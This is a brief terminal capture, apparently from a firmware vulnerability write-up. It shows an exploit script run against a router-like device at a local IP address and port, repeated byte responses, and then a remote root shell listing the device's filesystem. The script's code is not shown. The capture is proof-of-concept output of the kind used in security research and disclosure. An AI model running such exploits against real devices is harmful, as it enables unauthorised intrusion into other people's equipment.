 fxcrouter@ubuntu:~/Desktop/RW/_firmware.bin.extracted$ python3 exp.py 192.168.1.106 62720
b'\x00\x16>\x00\x00\x01'
b'\x00\x16>\x00\x00\x01'
b'\x00\x16>\x00\x00\x01'
b'\x00\x16>\x00\x00\x01'
b'\x00\x16>\x00\x00\x01'
b'\x00\x16>\x00\x00\x01'
b'\x00\x16>\x00\x00\x01'
shell # ls
1
2
bin
busybox-mips
dev
etc
gdbserver
home
lib
mnt
mydlink
proc
root
sbin
server
share
sys
tmp
usr
var
web